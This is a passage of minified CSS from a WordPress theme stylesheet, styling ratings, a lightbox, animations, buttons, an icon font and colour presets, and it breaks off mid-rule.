.star-rating-item:nth-child(4){color:#4d3bfe}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#4d3bfe}.star-rating-text{font-size:.8em}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}@media screen and (min-width:980px){.w-animate[data-animate-style=fadein],.w-animate[data-animate-style=fadeindown],.w-animate[data-animate-style=fadeinleft],.w-animate[data-animate-style=fadeinright],.w-animate[data-animate-style=fadeinup],.w-animate[data-animate-style=zoomin],.w-animate[data-animate-style=zoomout]{opacity:0;-webkit-transition-property:opacity,transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}.w-animate--started[data-animate-style=fadein]{opacity:1}.w-animate[data-animate-style=fadeinup]{-webkit-transform:translate(0,100px);-ms-transform:translate(0,100px);transform:translate(0,100px)}.w-animate--started[data-animate-style=fadeinup]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeindown]{-webkit-transform:translate(0,-100px);-ms-transform:translate(0,-100px);transform:translate(0,-100px)}.w-animate--started[data-animate-style=fadeindown]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinleft]{-webkit-transform:translate(100px,0);-ms-transform:translate(100px,0);transform:translate(100px,0)}.w-animate--started[data-animate-style=fadeinleft]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinright]{-webkit-transform:translate(-100px,0);-ms-transform:translate(-100px,0);transform:translate(-100px,0)}.w-animate--started[data-animate-style=fadeinright]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=zoomin]{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.w-animate--started[data-animate-style=zoomin]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate[data-animate-style=zoomout]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.w-animate--started[data-animate-style=zoomout]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate--started[data-animate-style=fadein],.w-animate--started[data-animate-style=fadeindown],.w-animate--started[data-animate-style=fadeinleft],.w-animate--started[data-animate-style=fadeinright],.w-animate--started[data-animate-style=fadeinup],.w-animate--started[data-animate-style=zoomin],.w-animate--started[data-animate-style=zoomout]{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}.humburger{position:relative;display:inline-block;cursor:pointer;width:24px;height:16px}.humburger:before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px;-webkit-transition:background-color .3s,opacity .3s,-webkit-transform .3s;transition:background-color .3s,opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s,-webkit-transform .3s}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}.humburger.open span:first-child{-webkit-transform:translateY(7px) rotate(45deg) translateZ(0);transform:translateY(7px) rotate(45deg) translateZ(0)}.humburger.open span:nth-child(2){opacity:0}.humburger.open span:last-child{-webkit-transform:translateY(-7px) rotate(-45deg) translateZ(0);transform:translateY(-7px) rotate(-45deg) translateZ(0)}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;-webkit-border-radius:.2rem;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;-webkit-border-radius:.25rem;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:.3rem;border-radius:.3rem}.spoiler-box{background:#f3f3f3;border-left:2px solid #4d3bfe;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{content:'';-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:#4d3bfe;font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}::-moz-selection{background-color:#4d3bfe;color:#fff}::selection{background-color:#4d3bfe;color:#fff}html{position:relative;min-height:100%}body{font-family:Montserrat,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;background:#fff;margin-bottom:121px;word-wrap:break-word;overflow-wrap:break-word}body.custom-background{background-position:center center;background-repeat:no-repeat;background-attachment:scroll}a,a:visited{color:#111}.pseudo-link:active,.pseudo-link:focus,.pseudo-link:hover,a:active,a:focus,a:hover{color:#4d3bfe}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.js-link,.pseudo-link{color:#222;cursor:pointer;text-decoration:underline}@media screen and (max-width:600px){#wpadminbar{top:-46px}}@font-face{font-family:wpshop-core;src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv);src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv#iefix) format("embedded-opentype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.ttf?bz30xv) format("truetype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.woff?bz30xv) format("woff"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.svg?bz30xv#wpshop-core) format("svg");font-weight:400;font-style:normal;font-display:swap}.comment-list .bypostauthor>.comment-body .comment-author:after,.entry-author:before,.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-question:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.question:before,.entry-content blockquote.quote:before,.entry-content blockquote.thumbs-down:before,.entry-content blockquote.thumbs-up:before,.entry-content blockquote.warning:before,.entry-date:before,.entry-time:before,.entry-views:before,.footer-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-question:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.question:before,.home-text blockquote.quote:before,.home-text blockquote.thumbs-down:before,.home-text blockquote.thumbs-up:before,.home-text blockquote.warning:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.scrolltop:before,.search-form .search-submit:before,.search-icon,.table-of-contents__hide:after,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.question:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.thumbs-down:before,.taxonomy-description blockquote.thumbs-up:before,.taxonomy-description blockquote.warning:before,.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after,.widget-area .widget_nav_menu .menu-item-has-children:after,[class*=" wci-"],[class^=wci-]{font-family:wpshop-core!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wci-format_quote:before{content:"“"}.wci-activity:before{content:"√"}.wci-airplay:before{content:""}.wci-alert-circle:before{content:"❗"}.wci-alert-octagon:before{content:"!"}.wci-alert-triangle:before{content:"⚠"}.wci-align-center:before{content:""}.wci-align-justify:before{content:""}.wci-align-left:before{content:""}.wci-align-right:before{content:""}.wci-anchor:before{content:"⚓"}.wci-archive:before{content:"🗃"}.wci-arrow-down:before{content:"↓"}.wci-arrow-down-circle:before{content:"⇓"}.wci-arrow-down-left:before{content:"↙"}.wci-arrow-down-right:before{content:"↘"}.wci-arrow-left:before{content:"←"}.wci-arrow-left-circle:before{content:"⇐"}.wci-arrow-right:before{content:"→"}.wci-arrow-right-circle:before{content:"⇒"}.wci-arrow-up:before{content:"↑"}.wci-arrow-up-circle:before{content:"⇑"}.wci-arrow-up-left:before{content:"↖"}.wci-arrow-up-right:before{content:"↗"}.wci-at-sign:before{content:"@"}.wci-award:before{content:"🎖"}.wci-bar-chart:before{content:"📈"}.wci-bar-chart-2:before{content:"📉"}.wci-battery-charging:before{content:"🔋"}.wci-bell:before{content:"🔔"}.wci-bell-off:before{content:"🔕"}.wci-bluetooth:before{content:""}.wci-bold:before{content:"B"}.wci-book:before{content:"📗"}.wci-book-open:before{content:"📖"}.wci-bookmark:before{content:"🔖"}.wci-box:before{content:"📦"}.wci-briefcase:before{content:"💼"}.wci-calendar:before{content:"📅"}.wci-camera:before{content:"📷"}.wci-camera-off:before{content:"📸"}.wci-cast:before{content:""}.wci-check:before{content:"✔"}.wci-check-circle:before{content:"✅"}.wci-check-square:before{content:"☑"}.wci-chevron-down:before{content:"﹀"}.wci-chevron-left:before{content:"↤"}.wci-chevron-right:before{content:"↦"}.wci-chevron-up:before{content:"︿"}.wci-chevrons-down:before{content:"︾"}.wci-chevrons-left:before{content:"⬅"}.wci-chevrons-right:before{content:"➡"}.wci-chevrons-up:before{content:"︽"}.wci-chrome:before{content:""}.wci-circle:before{content:"⚪"}.wci-clipboard:before{content:"📋"}.wci-clock:before{content:"🕒"}.wci-code:before{content:"≪"}.wci-codepen:before{content:""}.wci-command:before{content:"⌘"}.wci-compass:before{content:"🧭"}.wci-copy:before{content:"📑"}.wci-corner-down-left:before{content:"⤶"}.wci-corner-down-right:before{content:"⤷"}.wci-corner-left-down:before{content:"⤹"}.wci-corner-left-up:before{content:""}.wci-corner-right-down:before{content:"⤵"}.wci-corner-right-up:before{content:"⤴"}.wci-corner-up-left:before{content:"⤺"}.wci-corner-up-right:before{content:""}.wci-cpu:before{content:""}.wci-credit-card:before{content:"💳"}.wci-crop:before{content:""}.wci-crosshair:before{content:"☼"}.wci-database:before{content:""}.wci-delete:before{content:"❌"}.wci-disc:before{content:"💿"}.wci-dollar-sign:before{content:"$"}.wci-download:before{content:"⤓"}.wci-download-cloud:before{content:"☁"}.wci-droplet:before{content:"💧"}.wci-edit:before{content:"✏"}.wci-edit-2:before{content:""}.wci-edit-3:before{content:"✍"}.wci-external-link:before{content:"⬀"}.wci-eye:before{content:"👀"}.wci-eye-off:before{content:"👁"}.wci-fast-forward:before{content:"➟"}.wci-feather:before{content:""}.wci-file:before{content:"📄"}.wci-file-minus:before{content:""}.wci-file-plus:before{content:"🗒"}.wci-file-text:before{content:"📃"}.wci-film:before{content:"🎬"}.wci-filter:before{content:""}.wci-flag:before{content:"🚩"}.wci-folder:before{content:"📁"}.wci-folder-minus:before{content:""}.wci-folder-plus:before{content:"📂"}.wci-gift:before{content:"🎁"}.wci-git-branch:before{content:"┣"}.wci-git-commit:before{content:"┳"}.wci-git-merge:before{content:"├"}.wci-git-pull-request:before{content:"╠"}.wci-github:before{content:"🐱"}.wci-globe:before{content:"🌐"}.wci-grid:before{content:"▤"}.wci-hard-drive:before{content:"💾"}.wci-hash:before{content:"#"}.wci-headphones:before{content:"🎧"}.wci-heart:before{content:"♥"}.wci-help-circle:before{content:"❓"}.wci-home:before{content:"🏠"}.wci-image:before{content:"🖼"}.wci-inbox:before{content:"📥"}.wci-info:before{content:"ℹ"}.wci-instagram:before{content:""}.wci-italic:before{content:"I"}.wci-layers:before{content:""}.wci-layout:before{content:""}.wci-life-buoy:before{content:""}.wci-link:before{content:"🔗"}.wci-link-2:before{content:""}.wci-list:before{content:""}.wci-loader:before{content:""}.wci-lock:before{content:"🔒"}.wci-log-in:before{content:""}.wci-log-out:before{content:""}.wci-mail:before{content:"📧"}.wci-map:before{content:"🗺"}.wci-map-pin:before{content:"📍"}.wci-maximize:before{content:""}.wci-maximize-2:before{content:"⤢"}.wci-menu:before{content:"☰"}.wci-message-circle:before{content:"🗨"}.wci-message-square:before{content:"💬"}.wci-mic:before{content:"🎙"}.wci-mic-off:before{content:"🎤"}.wci-minimize:before{content:""}.wci-minimize-2:before{content:""}.wci-minus:before{content:"-"}.wci-minus-circle:before{content:"⊖"}.wci-minus-square:before{content:"➖"}.wci-monitor:before{content:"🖥"}.wci-moon:before{content:"🌙"}.wci-more-horizontal:before{content:"⋯"}.wci-more-vertical:before{content:"⋮"}.wci-move:before{content:"⤧"}.wci-music:before{content:"🎵"}.wci-navigation:before{content:"➶"}.wci-navigation-2:before{content:"⥉"}.wci-octagon:before{content:"☖"}.wci-package:before{content:"🗳"}.wci-paperclip:before{content:"📎"}.wci-pause:before{content:"◫"}.wci-pause-circle:before{content:"⏸"}.wci-percent:before{content:"%"}.wci-phone:before{content:"☎"}.wci-phone-call:before{content:"📞"}.wci-pie-chart:before{content:"📊"}.wci-play:before{content:"►"}.wci-play-circle:before{content:"▶"}.wci-plus:before{content:"+"}.wci-plus-circle:before{content:"⊕"}.wci-plus-square:before{content:"➕"}.wci-power:before{content:"🔌"}.wci-printer:before{content:"🖨"}.wci-radio:before{content:"📻"}.wci-refresh-ccw:before{content:"↺"}.wci-refresh-cw:before{content:"↻"}.wci-repeat:before{content:"⤾"}.wci-rewind:before{content:"⇦"}.wci-rotate-ccw:before{content:"⟲"}.wci-rotate-cw:before{content:"⟳"}.wci-rss:before{content:""}.wci-save:before{content:"💽"}.wci-scissors:before{content:"✂"}.wci-search:before{content:"🔍"}.wci-send:before{content:"📩"}.wci-server:before{content:"▭"}.wci-settings:before{content:"⚙"}.wci-share:before{content:"⇪"}.wci-share-2:before{content:""}.wci-shield:before{content:"🛡"}.wci-shield-off:before{content:""}.wci-shopping-bag:before{content:"🛍"}.wci-shopping-cart:before{content:"🛒"}.wci-shuffle:before{content:"⤮"}.wci-sidebar:before{content:"▎"}.wci-skip-back:before{content:"⍇"}.wci-skip-forward:before{content:"⍈"}.wci-slash:before{content:"🛑"}.wci-sliders:before{content:"⍌"}.wci-smartphone:before{content:"📱"}.wci-speaker:before{content:"🔈"}.wci-square:before{content:"🟩"}.wci-star:before{content:"★"}.wci-stop-circle:before{content:""}.wci-sun:before{content:"☀"}.wci-tablet:before{content:""}.wci-tag:before{content:"🏷"}.wci-target:before{content:"🎯"}.wci-terminal:before{content:"┷"}.wci-thermometer:before{content:"🌡"}.wci-thumbs-down:before{content:"👎"}.wci-thumbs-up:before{content:"👍"}.wci-toggle-left:before{content:"▢"}.wci-toggle-right:before{content:"▣"}.wci-trash:before{content:"🚮"}.wci-trash-2:before{content:"🗑"}.wci-trending-down:before{content:"⤥"}.wci-trending-up:before{content:"⤤"}.wci-triangle:before{content:"△"}.wci-truck:before{content:"🚚"}.wci-tv:before{content:"📺"}.wci-type:before{content:"T"}.wci-umbrella:before{content:"☂"}.wci-underline:before{content:"U"}.wci-unlock:before{content:"🔓"}.wci-upload:before{content:"⬆"}.wci-upload-cloud:before{content:"⍓"}.wci-user:before{content:"👤"}.wci-user-check:before{content:""}.wci-user-minus:before{content:""}.wci-user-plus:before{content:""}.wci-user-x:before{content:"🗣"}.wci-users:before{content:"👥"}.wci-video:before{content:"📹"}.wci-video-off:before{content:"📼"}.wci-volume:before{content:"🔊"}.wci-volume-1:before{content:"🗹"}.wci-volume-2:before{content:"🔉"}.wci-volume-x:before{content:"🔇"}.wci-watch:before{content:"⌚"}.wci-wifi:before{content:""}.wci-x:before{content:"╳"}.wci-x-circle:before{content:"×"}.wci-x-square:before{content:"✖"}.wci-youtube:before{content:""}.wci-zap:before{content:"↯"}.wci-zoom-in:before{content:""}.wci-zoom-out:before{content:""}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{font-weight:700}.btn,.comment-respond .form-submit input{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{-webkit-box-shadow:0 15px 35px -16px rgba(0,0,0,.9);box-shadow:0 15px 35px -16px rgba(0,0,0,.9);-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:0 12px 30px -18px rgba(0,0,0,.9);box-shadow:0 12px 30px -18px rgba(0,0,0,.9);-webkit-transform:translateY(1px) translateZ(0);transform:translateY(1px) translateZ(0)}.btn-lg{padding:.8rem 2.5rem;font-size:1.1em}.btn-rounded{-webkit-border-radius:2.5rem;border-radius:2.5rem}.preset-none.wpshop-customize-pc-preset{background:#fff url('data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" height="40" width="40"><line x1="10" y1="10" x2="30" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /><line x1="30" y1="10" x2="10" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /></svg>') center no-repeat}.preset-gradient-1,.sidebar-left .section-preset--gradient-1,.sidebar-none .section-preset--gradient-1:before,.sidebar-right .section-preset--gradient-1{background-color:#f1f8ee;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f3fbff),to(#f1f8ee));background-image:-webkit-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-o-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-webkit-gradient(linear,left top,right top,from(#f3fbff),to(#f1f8ee));background-image:linear-gradient(to right,#f3fbff,#f1f8ee);background-repeat:repeat-x}.preset-gradient-2,.sidebar-left .section-preset--gradient-2,.sidebar-none .section-preset--gradient-2:before,.sidebar-right .section-preset--gradient-2{background-color:#eeeef8;background-image:-webkit-gradient(linear,0 0,100% 0,from(#fff3f9),to(#eeeef8));background-image:-webkit-linear-gradient(left,#fff3f9,#eeeef8);background-image:-o-linear-gradient(left,#fff3f9,#eeeef8);background-image:-webkit-gradient(linear,left top,right top,from(#fff3f9),to(#eeeef8));background-image:linear-gradient(to right,#fff3f9,#eeeef8);background-repeat:repeat-x}.preset-gradient-3,.sidebar-left .section-preset--gradient-3,.sidebar-none .section-preset--gradient-3:before,.sidebar-right .section-preset--gradient-3{background-color:#f5eeed;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f4f3e6),to(#f5eeed));background-image:-webkit-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-o-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-webkit-gradient(linear,left top,right top,from(#f4f3e6),to(#f5eeed));background-image:linear-gradient(to right,#f4f3e6,#f5eeed);background-repeat:repeat-x}.preset-gradient-4{background-color:#e7f1cc;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f0f2c9),to(#e7f1cc));background-image:-webkit-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-o-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-webkit-gradient(linear,left top,right top,from(#f0f2c9),to(#e7f1cc));background-image:linear-gradient(to right,#f0f2c9,#e7f1cc);background-repeat:repeat-x}.preset-bgc-1,.sidebar-left .section-preset--bgc-1,.sidebar-none .section-preset--bgc-1:before,.sidebar-right .section-preset--bgc-1{background:#f5f3f4}.preset-bgc-2,.sidebar-left .section-preset--bgc-2,.sidebar-none .section-preset--bgc-2:before,.sidebar-right .section-preset--bgc-2{background:#f8f6f2}.preset-bgc-3,.sidebar-left .section-preset--bgc-3,.sidebar-none .section-preset--bgc-3:before,.sidebar-right .section-preset--bgc-3{background:#f2f5fc}.preset-bgc-4,.sidebar-left .section-preset--bgc-4,.sidebar-none .section-preset--bgc-4:before,.sidebar-right .section-preset--bgc-4{background:#f0f8fa}.preset-bgc-5,.sidebar-left .section-preset--bgc-5,.sidebar-none .section-preset--bgc-5:before,.sidebar-right .section-preset--bgc-5{background:#f8f1fa}.preset-bgc-6,.sidebar-left .section-preset--bgc-6,.sidebar-none .section-preset--bgc-6:before,.sidebar-right .section-preset--bgc-6{background:#fff0f0}.preset-bgc-7,.sidebar-left .section-preset--bgc-7,.sidebar-none .section-preset--bgc-7:before,.sidebar-right .section-preset--bgc-7{background:#f7e7ea}.preset-bgc-8,.sidebar-left .section-preset--bgc-8,.sidebar-none .section-preset--bgc-8:before,.sidebar-right .section-preset--bgc-8{background:#f8cdc8}.preset-bgc-9,.sidebar-left .section-preset--bgc-9,.sidebar-none .section-preset--bgc-9:before,.sidebar-right .section-preset--bgc-9{background:#fbecdb}.preset-bgc-10,.sidebar-left .section-preset--bgc-10,.sidebar-none .section-preset--bgc-10:before,.sidebar-right .section-preset--bgc-10{background:#edefda}.preset-bgc-11,.sidebar-left .section-preset--bgc-11,.sidebar-none .section-preset--bgc-11:before,.sidebar-right .section-preset--bgc-11{background:#e4f7d2}.preset-bgc-12,.sidebar-left .section-preset--bgc-12,.sidebar-none .section-preset--bgc-12:before,.sidebar-right .section-preset--bgc-12{background:#dff6dd}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#def5e7}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#d6faeb}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#daf6f5}.preset-bgc-14,.sidebar-left .section-preset--bgc-14,.sidebar-none .section-preset--bgc-14:before,.sidebar-right .section-preset--bgc-14{background:#d7e7f9}.preset-bgc-15,.sidebar-left .section-preset--bgc-15,.sidebar-none .section-preset--bgc-15:before,.sidebar-right .section-preset--bgc-15{background:#d6d7fa}.preset-bgc-16,.sidebar-left .section-preset--bgc-16,.sidebar-none .section-preset--bgc-16:before,.sidebar-right .section-preset--bgc-16{background:#fff1d1}.preset-bgc-17,.sidebar-left .section-preset--bgc-17,.sidebar-none .section-preset--bgc-17:before,.sidebar-right .section-preset--bgc-17{background:#d1ffe5}.preset-bg-dark-1,.sidebar-left .section-preset--bg-dark-1,.sidebar-none .section-preset--bg-dark-1:before,.sidebar-right .section-preset--bg-dark-1{background:#5b656d}.preset-bg-dark-2,.sidebar-left .section-preset--bg-dark-2,.sidebar-none .section-preset--bg-dark-2:before,.sidebar-right .section-preset--bg-dark-2{background:#5a4d7b}.preset-bg-dark-3,.sidebar-left .section-preset--bg-dark-3,.sidebar-none .section-preset--bg-dark-3:before,.sidebar-right .section-preset--bg-dark-3{background:#312747}.preset-bg-dark-4,.sidebar-left .section-preset--bg-dark-4,.sidebar-none .section-preset--bg-dark-4:before,.sidebar-right .section-preset--bg-dark-4{background:#1d1c40}.preset-bg-dark-5,.sidebar-left .section-preset--bg-dark-5,.sidebar-none .section-preset--bg-dark-5:before,.sidebar-right .section-preset--bg-dark-5{background:#5a3667}.preset-bg-dark-6,.sidebar-left .section-preset--bg-dark-6,.sidebar-none .section-preset--bg-dark-6:before,.sidebar-right .section-preset--bg-dark-6{background:#712c3e}.preset-bg-dark-7,.sidebar-left .section-preset--bg-dark-7,.sidebar-none .section-preset--bg-dark-7:before,.sidebar-right .section-preset--bg-dark-7{background:#7b533f}.preset-bg-dark-8,.sidebar-left .section-preset--bg-dark-8,.sidebar-none .section-preset--bg-dark-8:before,.sidebar-right .section-preset--bg-dark-8{background:#356931}.preset-bg-dark-9,.sidebar-left .section-preset--bg-dark-9,.sidebar-none .section-preset--bg-dark-9:before,.sidebar-right .section-preset--bg-dark-9{background:#182c44}.preset-bgi-1,.sidebar-left .section-preset--bgi-1,.sidebar-none .section-preset--bgi-1:before,.sidebar-right .section-preset--bgi-1{background:#f9f6fd url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-1.png);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-1.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-1,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-1:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-1{background:#f9f6fd url([data-uri]) center no-repeat}.preset-bgi-2,.sidebar-left .section-preset--bgi-2,.sidebar-none .section-preset--bgi-2:before,.sidebar-right .section-preset--bgi-2{background:#fff0ee url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-2.jpg);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-2.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-2,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-2:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-2{background:#fff0ee url([data-uri]) center no-repeat}/*!cache.k20jM-ldG50MTEwMzkyOA===0Uj%e2$Id@1a2o*dYrb7*/.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:20px;padding-right:20px}@media (min-width:768px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}@media (min-width:1400px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}.site{overflow:hidden}.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{width:100%;margin-left:auto;margin-right:auto}@media 